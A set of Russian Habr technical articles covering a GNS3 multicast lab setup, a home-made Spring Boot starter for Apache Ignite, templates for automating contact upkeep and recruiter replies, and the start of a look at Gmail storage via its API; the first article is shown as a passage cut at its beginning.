ip pim sparse-mode
ip pim rp-address 172.16.0.1
```
**Клиент**
```
ip multicast-routing
interface FastEthernet1/0
ip address 192.168.4.2 255.255.255.0
ip pim sparse-mode
ip pim rp-address 172.16.0.1
```
Для того, чтобы *Клиент* запрашивал подключение к группе, нужно настроить статическую IGMP-группу:
```
interface FastEthernet0/0
ip igmp static-group 224.2.2.4
```
На *Сервере* сгенерировать трафик можно с помощью обычного пинга.
```
Server#ping 224.2.2.4 repeat 50
```
**Важно, чтобы и Сервер и Клиент были настроены на передачу мультикастового трафика и знали, кто является RP.**
2. Использовать Qemu-хост
=========================
Есть в GNS такой чудесный объект, как Qemu-host (не путать с просто Host). Он позволяет запускать микровиртуалки.
GNS в своём арсенале имеет специальный образ для мультикаста на основе linux. ([Скачать в составе лабы](http://downloads.sourceforge.net/gns-3/Multicast.zip?download)).
Вы указываете его в параметрах GNS и после этого хост GNS можно перенести на рабочую площадку.

Важно: **добавлять линки и включать сбор дампов надо до запуска Qemu**.
Образ multicast для Qemu содержит предустановленный VLC и специальный скрипт для запуска вещания — *start.sh*.
Вы можете также настроить интерфейсы с помощью утилиты, а через консоль проверить сетевые настройки, запустить пинг или собственно, скрипт.

Чтобы выполнить скрипт, нужно сначала дать права на это:
```
chmod a+x start.sh
```
Затем запустить:
```
./start.sh
```
Обратите внимание при этом на две вещи:
```
more start.sh
vlc pixar.mp4 --sout udp://224.1.1.1:1234 --ttl 2 -L
```
Адрес группы: 224.1.1.1.
По умолчанию TTL пакетов здесь равен 2. Если ваша сеть будет содержать больше одного маршрутизатора — мультикаст не пройдёт.
Но ничто не мешает вам вручную выполнить команду
```
vlc pixar.mp4 --sout udp://224.1.1.1:1234 --ttl **20** -L
```
В качестве клиента, признаться, я так и не смог запустить Qemu — почему-то он так и не стал передавать IGMP в сеть. Поэтому я использовал свой компьютер.
Для этого вам может понадобиться специальный интерфейс Microsoft Loopback Adapter ([клик](http://answers.microsoft.com/ru-ru/windows/forum/windows_7-hardware/%D0%BA%D0%B0%D0%BA-%D0%B2-windows-7/f71f4162-ab50-4aaf-bc41-dc8c17b4ca98), [клик](http://support.microsoft.com/kb/839013/ru)).
Далее вы добавляете на рабочее поле объект Cloud (или Host), заходите в его настойки и указываете там ваш интерфейс. Далее на интерфейсе маршрутизатора и в настройках IPv4 интерфейса MS Loopback Adapter настаиваете IP из одной подсети.
[](https://habrastorage.org/getpro/habr/post_images/21f/bc3/b62/21fbc3b626066d0c9428d3b7481d6c29.png)
> Бывает ситуация, когда виндоус не отправляет IGMP-Report в сеть по какой-то причине. Тогда может оказаться полезным удалить существующие маршруты в сеть 224.0.0.0/4 и добавить новый через правильный шлюз:
>
>
> ```
> route delete 224.0.0.0
> route add 224.0.0.0 mask 240.0.0.0 192.168.4.1
>
> ```
>
На своей машине потом запускаете VLC и запрашиваете группу 224.1.1.1 — всё должно работать.
3. Использование виртуальных машин
==================================
При наличии достаточно мощного компьютера, можно все конечные хосты эмулировать виртуалками. Принцип подключения такой же, как в предыдущем варианте, просто вместо MS Loopback Adapter вы пробрасываете интерфейс из виртуалки на сервер, а в GNS подключаете точно так же, зная имя интерфейса.
В своей статье про мультикаст я использовал третий способ, но на деле, если хочется отработать детали, то вполне можно обойтись и маршрутизаторами, учитывая, что правильно выбрано значение IDLE PC.
Теперь вы укомплектованы необходимым инструментарием, чтобы приступить к лабам по мультикасту.
Новый девятый выпуск [СДСМ](http://linkmeup.ru/tag/%D1%81%D0%B5%D1%82%D0%B8%20%D0%B4%D0%BB%D1%8F%20%D1%81%D0%B0%D0%BC%D1%8B%D1%85%20%D0%BC%D0%B0%D0%BB%D0%B5%D0%BD%D1%8C%D0%BA%D0%B8%D1%85/), посвящённый мультикасту и всему, что с ним связано, выйдет 31-го марта. | https://habr.com/ru/post/215883/ | null | ru | null |
# Spring Boot стартер для Apache Ignite своими руками

Вот уже вышло две статьи в потенциально очень длинной серии обзоров распределённой платформы [Apache Ignite](https://ignite.apache.org/) ([первая](https://habrahabr.ru/post/310334/) про настройку и запуск, [вторая](https://habrahabr.ru/post/310464/) про построение топологии). Данная статья посвящена попытке подружить Apache Ignite и Spring Boot. Стандартным способом подключения некой библиотеки к Spring Boot является создание для этой технологии «стартера». Несмотря на то, что Spring Boot весьма популярен и на Хабре описывался не единожды, про то, как делать стартеры, вроде бы ещё не писали. Этот досадный пробел я постараюсь закрыть.
Статья посвящена преимущественно Spring Boot'у и Spring Core, так что те, кого тема Apache Ignite не интересует, всё равно могут узнать что-то новое. Код выложен на GitHub, [стартера](https://github.com/kvmorozov/ignite-spring-boot) и [демо-приложения](https://github.com/kvmorozov/ignite-spring-boot-demo).
При чём тут Spring Boot?
------------------------
Как известно, Spring Boot это очень удобная вещь. Среди его многочисленных приятных особенностей особенно ценно его свойство путём подключения нескольких maven-зависимостей превратить маленькое приложеньице в мощный программный продукт. За это в Spring Boot'е отвечает механизм стартеров (starter). Идея состоит в том, что можно спроектировать и реализовать некоторую конфигурацию по-умолчанию, которая будучи подключена настроит базовое поведение вашего приложения. Эти конфигурации могут быть адаптивными и делать предположения о ваших намерениях. Таким образом, можно сказать, что Spring Boot закладывает в приложение некоторое представление об адекватной архитектуре, которое он дедуктивно выводит из той информации, которую вы ему предоставили, положив те или иные классы в classpath или указав настройки в property-файлах. В хрестоматийном примере Spring Boot выводит «Hello World!» через веб-приложение, запущенное на встроенном Tomcat'e при буквально паре строчек прикладного кода. Все дефолтные настройки можно переопределить, и в предельном случае прийти к ситуации, как если бы Spring Boot'а у нас не было. Технически, стартер должен обеспечить инжектирование всего, что нужно, предоставляя при это осмысленные значения по-умолчанию.
В [первой статье серии](https://habrahabr.ru/post/310334/) было рассказано, как создавать и использовать объекты Ignite. Хотя это и не очень сложно, хотелось бы ещё проще. Например, чтобы можно было воспользоваться таким синтаксисом:
```
@IgniteResource(gridName = "test", clientMode = true)
private Ignite igniteClient;
```
Далее будет описан стартер для Apache Ignite, в который заложено простейшее видение адекватного Ignite-приложения. Пример исключительно демонстрационный и не претендует на то, чтобы отражать какой-либо best practice.
Делаем стартер
--------------
Прежде чем сделать стартер, надо придумать, о чём он будет, в чём будет состоять предлагаемый им сценарий использования подключаемой им технологии. Из предыдущих статей мы знаем, что Apache Ignite предоставляет возможность создать топологию из узлов клиентского и серверного типа, и для их описания используются xml-конфигурации в стиле Spring core. Знаем также, что клиенты могут подключаться к серверам и выполнять на них задания. Серверы для выполнения задания могут быть отобраны по каким-то критериям. Поскольку разработчики не предоставили нам описания best practice, для данного простейшего случая я его сформулирую сам так: в приложении должен быть хотя бы один клиент, который будет слать нагрузку на сервера с теми, что и у него, значением gridName.
Руководствуясь этой генеральной идеей наш стартер попытается сделать всё, чтобы приложение не обвалилось при самых минимальных конфигурациях. С точки зрения прикладного программиста это сводится к тому, что надо получить объект типа **Ignite** и выполнить над ним какие-то манипуляции.
Для начала создадим каркас нашего стартера. Во-первых, подключим maven-зависимости. В первом приближении достаточно будет этого:
**Основные зависимости**
```
1.8
1.4.0.RELEASE
4.3.2.RELEASE
1.7.0
org.springframework.boot
spring-boot-starter-parent
1.4.0.RELEASE
org.springframework.boot
spring-boot-starter
org.springframework
spring-context
${spring.version}
org.springframework.boot
spring-boot-configuration-processor
true
org.apache.ignite
ignite-core
${ignite.version}
org.apache.ignite
ignite-spring
${ignite.version}
```
Здесь мы подключаем базовый стартер spring-boot-starter-parent, основные зависимости Ignite и Spring. Когда прикладное подключение подключит наш стартер, ему уже это делать не придётся. Следующим шагом надо сделать так, чтобы аннотация @IgniteResource корректно инжектила объект типа Ignite без участия программиста, с возможностью переопределения умолчаний. Сама аннотация довольно простая:
```
@Target(ElementType.FIELD)
@Retention(RetentionPolicy.RUNTIME)
@Autowired
public @interface IgniteResource {
String gridName();
boolean clientMode() default true;
boolean peerClassLoadingEnabled() default true;
String localAddress() default "";
String ipDiscoveryRange() default "";
boolean createIfNotExists() default true;
}
```
Ожидается, что в аннотированную таким образом переменную заинжектится объект Ignite со свойствами, сообразно заданным. Будет произведён поиск по всем конфигам, и если найдётся подходящий, Ignite будет создан на его основе, если нет, будет принята во внимание настройка createIfNotExists(), и Ignite будет создан на основе дефолтных и переданных значений. Как нам этого добиться? Надо, что бы параметры нашей аннотации были учтены в процессе инстанциации бинов. За этот процесс в Spring отвечают объекты типа [ConfigurableListableBeanFactory](http://docs.spring.io/autorepo/docs/spring-framework/4.3.2.RELEASE/javadoc-api/org/springframework/beans/factory/config/ConfigurableListableBeanFactory.html), а конкретно в Spring Boot это DefaultListableBeanFactory. Естественно, этот класс ничего не знает про Ignite. Напоминаю, что конфигурации Ignite хранятся в виде xml-конфигураций, которые являются Spring-конфигурациями. Или же их можно создать вручную, создав объект типа IgniteConfiguration. Таким образом, надо обучить Spring правильно инжектировать. Поскольку BeanFactory создаётся контекстом приложения, нам надо сделать свой:
```
public class IgniteApplicationContext extends AnnotationConfigApplicationContext {
public IgniteApplicationContext() {
super(new IgniteBeanFactory());
}
}
```
Наш контекст отнаследован от AnnotationConfigApplicationContext, но Spring Boot для Web-приложений использует другой класс. Этот случай мы здесь не рассматриваем. Соответственно, Ignite-Spring Boot-приложение должно использовать этот контекст:
```
public static void main(String[] args) {
SpringApplication app = new SpringApplication(DemoIgniteApplication.class);
app.setApplicationContextClass(IgniteApplicationContext.class);
app.run(args);
}
```
Теперь надо настроить BeanFactory. Однако сначала надо позаботиться о душевном спокойствии Spring'а. Spring не дурак, Spring умный, он знает, что если есть @Autowired, то должен быть [Bean](https://habrahabr.ru/users/bean/). Поэтому в наш стартер мы добавим автоконфигурацию:
```
@Configuration
@ConditionalOnClass(name = "org.apache.ignite.Ignite")
public class IgniteAutoConfiguration {
@Bean
public Ignite ignite() {
return null;
}
}
```
Она будет загружена при наличии класса org.apache.ignite.Ignite и будет делать вид, что кто-то умеет возвращать объекты Ignite. На самом деле мы тут возвращать ничего не будем, так как отсюда нам не видно конфигурационных параметров, заданных в аннотации @IgniteResource. Подключение автоконфигурации обеспечивается конфигом spring.factories, помещаемым в META-INF, подробности в [документации Spring Boot](http://docs.spring.io/spring-boot/docs/current/reference/html/boot-features-developing-auto-configuration.html). Возвращаемся к BeanFactory и делаем так:
```
public class IgniteBeanFactory extends DefaultListableBeanFactory {
private IgniteSpringBootConfiguration configuration;
@Override
public Object resolveDependency(DependencyDescriptor descriptor, String beanName,
Set autowiredBeanNames,
TypeConverter typeConverter) throws BeansException {
if (descriptor == null
|| descriptor.getField() == null
|| !descriptor.getField().getType().equals(Ignite.class))
return super.resolveDependency(descriptor, beanName,
autowiredBeanNames, typeConverter);
else {
if (configuration == null)
configuration = new IgniteSpringBootConfiguration(
createBean(DefaultIgniteProperties.class));
return configuration.getIgnite(
descriptor.getField().getAnnotationsByType(IgniteResource.class));
}
}
```
То есть, если у нас просят объект типа Ignite мы делегируем выполнение IgniteSpringBootConfiguration, о которой ниже, а если нет — оставляем всё, как есть. В IgniteSpringBootConfiguration мы передаём аннотации IgniteResource, навешенные на поле. Продолжаем распутывать этот клубок и смотрим, что это за IgniteSpringBootConfiguration.
**IgniteSpringBootConfiguration, часть 1**
```
public class IgniteSpringBootConfiguration {
private Map> igniteMap = new HashMap<>();
private boolean initialized = false;
private DefaultIgniteProperties props;
IgniteSpringBootConfiguration(DefaultIgniteProperties props) {
this.props = props;
}
private static final class IgniteHolder {
IgniteHolder(IgniteConfiguration config, Ignite ignite) {
this.config = config;
this.ignite = ignite;
}
IgniteHolder(IgniteConfiguration config) {
this(config, null);
}
IgniteConfiguration config;
Ignite ignite;
}
```
Тут мы ссылаемся на property-класс и определяем структуры для хранения данных Ignite. В свою очередь, DefaultIgniteProperties использует механизм «Type-safe Configuration Properties», о котором я рассказывать не буду и [отошлю к мануалу](http://docs.spring.io/spring-boot/docs/current-SNAPSHOT/reference/htmlsingle/#boot-features-external-config-typesafe-configuration-properties). Но важно, что под ним лежит конфиг, в котором определены главные значения по-умолчанию:
```
ignite.configuration.default.configPath=classpath:ignite/**/*.xml
ignite.configuration.default.gridName=testGrid
ignite.configuration.default.clientMode=true
ignite.configuration.default.peerClassLoadingEnabled=true
ignite.configuration.default.localAddress=localhost
ignite.configuration.default.ipDiscoveryRange=127.0.0.1:47500..47509
ignite.configuration.default.useSameServerNames=true
```
Эти параметры могут быть переопределены в вашем приложении. Первый из них указывает, где мы будем искать xml-конфигурации Ignite, остальные определяют свойства конфигурации, которые мы будем использовать, если профиль не нашли и надо создать новый. Далее в классе IgniteSpringBootConfiguration будем искать конфигурации:
**IgniteSpringBootConfiguration, часть 2**
```
List igniteConfigurations = new ArrayList<>();
igniteConfigurations.addAll(context.getBeansOfType(IgniteConfiguration.class).values());
PathMatchingResourcePatternResolver resolver =
new PathMatchingResourcePatternResolver();
try {
Resource[] igniteResources = resolver.getResources(props.getConfigPath());
List igniteResourcesPaths = new ArrayList<>();
for (Resource igniteXml : igniteResources)
igniteResourcesPaths.add(igniteXml.getFile().getPath());
FileSystemXmlApplicationContext xmlContext =
new FileSystemXmlApplicationContext
(igniteResourcesPaths.stream().toArray(String[]::new));
igniteConfigurations.addAll(xmlContext.getBeansOfType(IgniteConfiguration.class).values());
```
Вначале мы ищем уже известные нашему приложению бины типа IgniteConfiguration, а затем ищем конфиги по указанному в настройках пути, и найдя создаём из них бины. Бины конфигураций складываем в кэш. Затем, когда к нам приходит запрос на бин, мы ищем в этом кэше IgniteConfiguration по имени gridName, и если находим — создаём на основе этой конфигурации объект Ignite и прихраниваем, чтобы потом вернуть при повторном запросе. Если нужной конфигурации не нашли, создаём новую на основе настроек:
**IgniteSpringBootConfiguration, часть 3**
```
public Ignite getIgnite(IgniteResource[] igniteProps) {
if (!initialized) {
initIgnition();
initialized = true;
}
String gridName = igniteProps == null || igniteProps.length == 0
? null
: igniteProps[0].gridName();
IgniteResource gridResource = igniteProps == null || igniteProps.length == 0
? null
: igniteProps[0];
List configs = igniteMap.get(gridName);
Ignite ignite;
if (configs == null) {
IgniteConfiguration defaultIgnite = getDefaultIgniteConfig(gridResource);
ignite = Ignition.start(defaultIgnite);
List holderList = new ArrayList<>();
holderList.add(new IgniteHolder(defaultIgnite, ignite));
igniteMap.put(gridName, holderList);
} else {
IgniteHolder igniteHolder = configs.get(0);
if (igniteHolder.ignite == null) {
igniteHolder.ignite = Ignition.start(igniteHolder.config);
}
ignite = igniteHolder.ignite;
}
return ignite;
}
private IgniteConfiguration getDefaultIgniteConfig(IgniteResource gridResource) {
IgniteConfiguration igniteConfiguration = new IgniteConfiguration();
igniteConfiguration.setGridName(getGridName(gridResource));
igniteConfiguration.setClientMode(getClientMode(gridResource));
igniteConfiguration.setPeerClassLoadingEnabled(getPeerClassLoadingEnabled(gridResource));
TcpDiscoverySpi tcpDiscoverySpi = new TcpDiscoverySpi();
TcpDiscoveryMulticastIpFinder ipFinder = new TcpDiscoveryMulticastIpFinder();
ipFinder.setAddresses(Collections.singletonList(getIpDiscoveryRange(gridResource)));
tcpDiscoverySpi.setIpFinder(ipFinder);
tcpDiscoverySpi.setLocalAddress(getLocalAddress(gridResource));
igniteConfiguration.setDiscoverySpi(tcpDiscoverySpi);
TcpCommunicationSpi communicationSpi = new TcpCommunicationSpi();
communicationSpi.setLocalAddress(props.getLocalAddress());
igniteConfiguration.setCommunicationSpi(communicationSpi);
return igniteConfiguration;
}
private String getGridName(IgniteResource gridResource) {
return gridResource == null
? props.getGridName()
: ifNullOrEmpty(gridResource.gridName(), props.getGridName());
}
private boolean getClientMode(IgniteResource gridResource) {
return gridResource == null
? props.isClientMode()
: gridResource.clientMode();
}
private boolean getPeerClassLoadingEnabled(IgniteResource gridResource) {
return gridResource == null ? props.isPeerClassLoadingEnabled() : gridResource.peerClassLoadingEnabled();
}
private String getIpDiscoveryRange(IgniteResource gridResource) {
return gridResource == null
? props.getGridName()
: ifNullOrEmpty(gridResource.ipDiscoveryRange(), props.getIpDiscoveryRange());
}
private String getLocalAddress(IgniteResource gridResource) {
return gridResource == null
? props.getGridName()
: ifNullOrEmpty(gridResource.localAddress(), props.getLocalAddress());
}
private String ifNullOrEmpty(String value, String defaultValue) {
return StringUtils.isEmpty(value) ? defaultValue : value;
}
```
Теперь изменим стандартное поведение Ignite для выбора серверов, на которые будут распределяться задания, которое состоит в том, что нагрузка распределяется на все сервера. Допустим, мы хотим, чтобы по-умолчанию выбирались сервера, у которых тот же gridName, что и у клиента. В [предыдущей статье](https://habrahabr.ru/post/310464/) рассказывалось, как это сделать штатными средствами. Тут мы немного извратимся, и проинструментируем получаемый объект Ignite с помощью cglib. Замечу, что в этом нет ничего ужасного, Spring сам так делает.
**IgniteSpringBootConfiguration, часть 4**
```
if (props.isUseSameServerNames()) {
Enhancer enhancer = new Enhancer();
enhancer.setSuperclass(Ignite.class);
enhancer.setCallback(new IgniteHandler(ignite));
ignite = (Ignite) enhancer.create();
}
return ignite;
}
private class IgniteHandler implements InvocationHandler {
private Ignite ignite;
IgniteHandler(Ignite ignite) {
this.ignite = ignite;
}
@Override
public Object invoke(Object proxy, Method method, Object[] args) throws Throwable {
return method.getName().equals("compute")
? ignite.compute(ignite.cluster()
.forAttribute(ATTR_GRID_NAME, ignite.configuration().getGridName())
.forServers())
: method.invoke(ignite, args);
}
}
```
И это всё, теперь бины Ignite выдаются согласно настроек. В Spring Boot приложении мы можем вызвать теперь Ignite так:
```
@Bean
public CommandLineRunner runIgnite() {
return new CommandLineRunner() {
@IgniteResource(gridName = "test", clientMode = true)
private Ignite igniteClient;
public void run(String... args) throws Exception {
igniteClient.compute().broadcast(() ->
System.out.println("Hello World!"));
igniteClient.close();
}
};
}
```
В JUnit-тестах @IgniteResource работать не будет, это оставляется в качестве упражнения.
Выводы
------
Сделан простейший стартер для Apache Ignite, позволяющий существенно упростить клиентский код, убирая из него большую часть специфики Ignite. Далее этот стартер можно дорабатывать, сделать для него более удобные настройки, предусмотреть более адекватные умолчания. В качестве дальнейшего развития можно сделать многое, например сделать более прозрачным, чем описано в [моей статье](https://habrahabr.ru/post/310170/), прикручивание Ignite в качестве L2 кэша к Activiti.
Ссылки
------
* [Код стартера на GitHub](https://github.com/kvmorozov/ignite-spring-boot)
* [Код демо-приложения на GitHub](https://github.com/kvmorozov/ignite-spring-boot-demo) | https://habr.com/ru/post/310672/ | null | ru | null |
# Автоматизация общения

Научные исследования [показывают](https://www.sciencedirect.com/science/article/abs/pii/004724849290081J?via%3Dihub), что человеку сложно поддерживать стабильные отношения более чем со 150 сородичами (число Данбара). Дело не только в когнитивном лимите, но и в необходимости периодических контактов. Людей нужно пинговать, чтобы вы не забыли их, а они — вас.
Эти задачи вполне можно автоматизировать. Профилактика социальных связей похожа на обслуживание компьютерной сети. Автоматическое выполнение довольно стандартных процессов, которые состоят из рутинных операций. Системные администраторы решают такие задачи ежедневно, за подробностями прошу под кат.
Сначала мы ставим интересную задачку по автоматизации общения. Если обобщить её, обозначив коммуникацию со всеми людьми, то в общем виде решение выглядит примерно так:
1. Составить базу людей по типам: друзья, знакомые, коллеги. Например, A, B, C…
2. Разделить каждый тип на классы важности: например, A1, А2, А3, B1, B2, В3…
3. Установить правила коммуникации с объектами каждого типа и класса (канал общения, таймаут пинга и прочее).
Задачу необязательно решать в общем виде для всех классов людей, а можно взять конкретные частные случае для единственных классов.
Впрочем, обо всём по порядку.
База контактов
--------------
В качестве примера — [система Сиверса](https://sive.rs/hundreds), у которого в базе тысячи человек. Он разделил их на четыре класса по частоте контактов (чуть подробнее о системе уже [рассказывали](https://habr.com/ru/company/getmeit/blog/651579/) на Хабре):
1. Очень важные люди. Контакт каждые три недели.
2. Важные люди. Два месяца.
3. Большинство людей. Шесть месяцев.
4. Пониженный статус. Контакт раз в год для проверки, что их информация не изменилась.
Автор пишет, что регулярные контакты должны быть бескорыстными и искренними. Не нужно просить об услуге, достаточно просто спросить, как у них дела. Большинство людей настолько плохо умеют поддерживать связь, что они будут очень благодарны вам за это.
### Бескорыстная помощь приносит удовольствие
Тема для контакта всегда найдётся — в конце концов, можно просто прокомментировать страничку в социальной сети, фотографию. Спросить, как дела. Это может быть помощь, совет, полезная информация, услуга. Есть смысл вести дополнительную базу с важными датами для каждого человека.
Главное — не навязываться, потому что люди не всегда готовы к общению. Кто-то занят серьёзным делом и не настроен на бессмысленные разговоры. Некоторым вообще не нравится, когда их «пингуют» таким образом. Конечно, не следует причинять товарищам неудобства.
Самое удивительное, что помощь другим людям — очень эффективный механизм социальной привязки. Они запоминают такое надолго, остаются вам благодарны и даже спустя много лет с удовольствием помогут в ответ, если предоставится такая возможность. А если даже и нет, вы всё равно в плюсе, потому что сделали хорошее дело и получили удовольствие от этого.
Для синхронизации списка предлагается вести базу данных, которую можно связать с аккаунтами в социальных сетях и календарём для напоминаний. Автор предлагает [Cloze](https://www.cloze.com/) и [Monica](https://www.monicahq.com/) (Personal Relationship Manager, PRM), но вообще сейчас пишет свою СУБД.
В [другой подобной системе](https://jakobgreenfeld.com/stay-in-touch) используется [Airtable](https://www.airtable.com/). Каждая строка в базе представляет отдельного человека. В одной колонке указана дата последнего контакта, а в следующей вычисляется дата следующего контакта по простой формуле, которая прибавляет период времени в зависимости от класса:
```
IF(
Category="D",
DATEADD({Last Contact},12,'month'),
IF(Category="C",
DATEADD({Last Contact},6,'month'),
IF(Category="B",
DATEADD({Last Contact},2,'month'),
IF(Category="A",
DATEADD({Last Contact},3,'weeks'))
)
)
)
```
Возможно, есть смысл добавить в `DATEADD` случайные интервалы времени.
Для базы контактов также советуют [GNU Recutils](https://www.gnu.org/software/recutils/) или простые текстовые файлы.
Когда наступает дата контакта, срабатывает триггер. Программа позволяет написать произвольный скрипт для выполнения по триггеру. Например, сообщение с напоминанием типа «Давненько ты не общался с `имя_контакта`, хорошо бы попить с ним пива».
Субъективно — желательно регулярно пополнять базу новыми знакомствами. Наверное, есть смысл также удалять из неё контакты, с которыми нет желания общаться.
*Примечание*. Личная база контактов — важная часть архива персональной информации (фотографии, видео, письма, пароли и др.). В идеале эти данные хотелось бы объединить в единую систему для долговременного хранения, что-то вроде [Perkeep](https://perkeep.org/).
Шаблоны для рекрутеров
----------------------
Большинство из нас недолюбливает рекрутеров. Причины понятны. Этим назойливым товарищам не знакомо чувство такта и понятие достоинства. Каждый день они назойливо пристают с предложениями, рассматривая людей как обезличенных объектов, лишь бы заработать свой бонус.
Из-за такого отношения к специалистам они не брезгуют веерными рассылками, не тратя даже минуты времени на изучение вашего резюме.
Здесь присутствует некая асимметрия. Мы её устраним.
Вместо того чтобы фильтровать рекрутеров как привычный спам, можно использовать их для своей выгоды с минимальными усилиями. Это особенно полезно, когда мы *не* ищем работу.
### Шаблоны автоматических ответов
Очевидно, что нельзя отвечать на шаблонные сообщения рекрутеров уникальными оригинальными фразами, это будет несправедливо.
Лучше подготовить ряд стандартных шаблонов ответа, которые будут отправляться в зависимости от вопроса. В этом нет ничего сложного. Достаточно написать один оригинальный ответ одному рекрутеру — и сохранить этот ответ для будущего использования, то есть для ответов другим рекрутерам. Нужно только изменить в ответе его имя и название компании (если оно есть). В случае с мессенджерами Telegram, Slack, Discord также следует установить паузу, чтобы ответ не отправлялся мгновенно, потому что в таком случае он будет выглядеть как автоматический отлуп.
Например, в LinkedIn или по электронной почте могут приходить стандартные сообщения от рекрутеров такого типа:
> *Здравствуйте `{{имя}}`, я просматривал ваш профиль и заметил, что вы работали `{{название должности}}`. У меня есть вакансия в `{{компания}}`, подходящая для вашего опыта и навыков. Не найдётся ли у вас время для быстрого 15-минутного созвона, чтобы обсудить эту возможность?*
Конечно, первая реакция — просто удалить письмо. Они рассылают их десятками, просто изменяя поля `{{имя}}`, `{{должность}}` и `{{компания}}`.
Но чтобы развернуть ситуацию в свою пользу, выгодно максимально автоматизировать ответ — и заставить рекрутера поработать на нас.
Подходящий шаблон для автоответа на основе репозитория [recruiter-autoresponse](https://github.com/AlexChesser/recruiter-autoresponse/) опубликован под свободной лицензией, так что можете его изменять и использовать на своё усмотрение (сокращённо):
> *Большое спасибо, что обратились. Всегда интересно узнать о новых и интересных возможностях. Как инженер-программист я уверен, вы можете себе представить, что мне приходит большое количество предложений от рекрутеров на LinkedIn.
>
>
>
> Из-за этого у меня нет времени, чтобы звонить каждому, кто обращается с таким предложением. В большинстве случаев предложения обычно всё равно не очень подходят.
>
>
>
> Я бы с удовольствием продолжил разговор, но прежде я хотел бы уточнить, какой уровень квалификации вы ищете.
>
>
>
> Не могли бы вы прислать **название компании, описание вакансии и подробную информацию о зарплате** и уровне общей компенсации для той должности, о которой вы говорите?
>
>
>
> При отсутствии подробной информации о характере рассматриваемой возможности я буду недоступен для дальнейшего обсуждения.
>
>
>
> Ещё раз спасибо, что связались со мной!
>
>
>
> С нетерпением жду ответа.*
Вот это уже интересный разговор. Такой вариант лучше, чем просто удаление спама. Мы сами устанавливаем правила и ведём переписку на наших условия, используя рекрутера с пользой и выгодой для нас.
Мы явно даём понять, что ответы будут сортированы по указанной цифре зарплаты. Если цифра маленькая, письмо удаляется.
Без особых усилий с нашей стороны мы собираем полезную информацию о размере зарплаты и различных бонусах, которые могут предложить разные работодатели. Если какое-то предложение окажется интересным, то можно на него ответить. Или просто принять к сведению, как оценивается ваша должность, опыт и квалификация.
Такой автоответ всегда полезно иметь под рукой. Если приходит сообщение от рекрутера по любому каналу — просто копипастим его.
### Алгоритм дальнейших действий
Дальнейшие действия зависят от ваших намерений и желаний. В любом случае есть смысл написать шаблоны для всех сценариев.
Например, если предложенная зарплата меньше текущей, то можно написать шаблон ответа: «Спасибо, в данный момент я не рассматриваю предложения меньше, чем `$current*1.5`».
Если поступило предложение в 1,5+ раза выше текущей зарплаты, здесь несколько вариантов действий. Можно проинформировать об этом текущего работодателя (с последующей прибавкой зарплаты), а рекрутеру автоматически отправить другой шаблон примерно такого содержания:
> *Я размышлял над вопросом компенсации. Разумеется, на данный момент слишком много неизвестных, чтобы я мог точно сказать, сколько мне потребуется, чтобы уйти от нынешнего работодателя.
>
>
>
> Это действительно интересная возможность, и я определённо заинтригован, но всё же думаю, что мне нужно знать больше, чем только размер зарплаты.
>
>
>
> При смене места работы, очень важную роль играют такие факторы, как культура, технологический стек, потенциал роста и рабочие обязанности.
>
>
>
> Буду рад обсудить эту тему.*
Важно не соглашаться на техническое собеседование до тех пор, пока мы сами этого не захотим. Чтобы компенсировать стресс и потраченное время на бесполезные собеседования, рекомендуется рассматривать предложения с прибавкой минимум 50%.
Ещё один вариант — одновременно запросить повышение должности.
Вот таким нехитрым образом можно **взаимодействовать с рекрутерами для общей выгоды без особых затрат времени с нашей стороны**.
Некоторые автоматизируют процесс до такой степени, что [устраиваются на десяток IT-работ удалённо](https://news.ycombinator.com/item?id=27454589), где особо ничего не делают, а просто получают зарплату 4–8 недель, пока их не увольняют. После этого сценарий запускается снова. Весь процесс автоматизированного трудоустройства плюс собеседование занимает два-три часа. Впрочем, большинству людей проще работать на одной работе фуллтайм, максимум двух.
Автоматизация общения — очень полезный навык, который пригодится и в трудоустройстве, и для поддержания социальных связей. Задача — отфильтровать множество предложений, установить алгоритм действий и шаблоны ответов на все случаи, написать скрипты для автоматизации. Задача вполне понятная, и как оказалось выше, достаточно легко решаемая.
Может быть, в будущем появятся коллективные репозитории, где можно обмениваться наиболее удачными скриптами и шаблонами. Такой «коллективный разум», помогающий автоматизировать рутинные коммуникации с друзьями, родственниками, рекрутерами и далее по списку.
Поделитесь своими решениями в комментариях.
---
НЛО прилетело и оставило здесь промокод для читателей нашего блога:
— [15% на все тарифы VDS](https://firstvds.ru/?utm_source=habr&utm_medium=article&utm_campaign=product&utm_content=vds15exeptprogrev) (кроме тарифа Прогрев) — **HABRFIRSTVDS**. | https://habr.com/ru/post/664932/ | null | ru | null |
# Google, куда ты дел моё место в GMail? А вы точно знаете, как в GMail работают ярлыки?
Стал я замечать, что из 15 гигабайт бесплатного месте, предоставленного Google, у меня почта занимает уже почти 12 гигабайт. И такая тенденция меня не радует.
С другой стороны я в качестве почтового клиента использую Thunderbird с полной синхронизацией. Т.е. все письма должны быть закачены. Так вот папка Thunderbird со всеми письмами и индексами занимает всего 3 гигабайта. Хотя по логике вещей размер должен не просто более менее совпадать с занятым местом на GMail, а быть побольше, т.к. Thunderbird не архивирует письма, а хранит как есть и еще индексы строит для ускорения поиска.
Проблема на лицо! Начинаем докапываться до сути.
Начал я того, что зашёл в ярлык (да, в случае с GMail правильно говорить именно ярлык, а не папка, подробности [тут](https://support.google.com/mail/answer/118708?hl=ru)) «Вся почта» и увидел, что у меня чуть больше 500 тысяч сообщений. Ситуация усложнялась тем, что у меня порядка 100 ярлыков! А ярлыки в GMail — это типичные папки в Thunderbird. Как быстро посчитать общее количество писем в Thunderbird я не нашел. Но забегая вперед скажу, что в нем у меня их порядка 200 тысяч. Отсюда становится понятно, почему на диске место занимается меньше.
Но остается все равно все тот же вопрос: что это за такие 300 тысяч сообщений в GMail, которые не видны в Thunderbird, но занимают место на GMail?
Пытливость ума + желание не поспать ночью + желание пощупать Go на реальной задаче привели меня к решению, что нужно взять компилятор Go, изучить [GMail API](https://developers.google.com/gmail/api/) и посмотреть, что же там под капотом у GMail.
**Совсем коротко о впечатлениях о Go**Только самый ленивый не писал про обработку ошибок в Go. Только на них я и обратил внимание более пристально.
В остальном:
* Начал писать на следующий вечер
* Еще один язык
* Жизнь заставит — буду писать и на Go
* Для меня и C/C++, Python, Java (и PHP тоже) — тоже себе языки для своих ниш
* Наверное я просто всеядный
Да и статья не про Go.
Как я выше отметил, у меня порядка сотни ярлыков. Письма обычно имеют один ярлык. И мне захотелось выяснить, сколько писем у меня помечены каждым ярлыком и сколько они суммарно занимают места.
Я не нашел способа узнать в web-интерфейсе GMail размеры ярлыков (объём писем, помеченных тем или иным ярлыком).
